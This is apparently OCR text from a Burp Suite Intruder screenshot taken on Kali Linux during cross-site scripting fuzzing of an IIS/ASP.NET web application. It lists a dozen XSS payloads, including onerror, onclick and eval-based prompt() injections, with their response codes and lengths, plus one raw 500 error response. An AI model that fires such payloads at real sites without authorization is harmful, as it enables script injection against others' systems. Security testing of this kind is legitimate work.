 2
burp-StartBurp
Mozilla Firefox
root@kali: ~
Task 1
07:19 AM
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 3027
1 "-prompt(8)-" 200 3219
2 '-prompt(8)-' 500 1423
3 ";a=prompt,a()// 200 3248
4 ';a=prompt,a()// 500 1423
5 '-eval("window['pro'%2B'mpt'](... 500 1423
6 "-eval("window['pro'%2B'mpt'](... 500 1423
7 "onclick=prompt(8)>"@x.y 200 3272
8 "onclick=prompt(8)><svg/onloa... 200 3378
9 <image/src/onerror=prompt(8)> 200 3283
10 <img/src/onerror=prompt(8)> 200 3277
11 <image src/onerror=prompt(8)> 200 3283
12 <img src/onerror=prompt(8)> 200 3277
Request Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/html
4 Server: Microsoft-IIS/8.5
5 X-Powered-By: ASP.NET
6 Date: Sun, 12 Sep 2021 11:19:19 GMT
7 Connection: close
8 Content-Length: 1208
9
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"/>
14 <title>
500 - Internal server error.
</title>
15 <style type="text/css">
16 <!--
17 body{
margin:0;
font-size:.7em;
font-family:Verdana,Arial,Helvetica,sans-serif;
background:#EEEEEE;
}
18 fieldset{
padding:015px10px15px;
}
19 h1{
font-size:2.4em;
margin:0;
color:#FFF;
}
20 h2{
font-size:1.7em;
margin:0;
color:#CC0000;
}
? Search... 0 matches
12 of 6606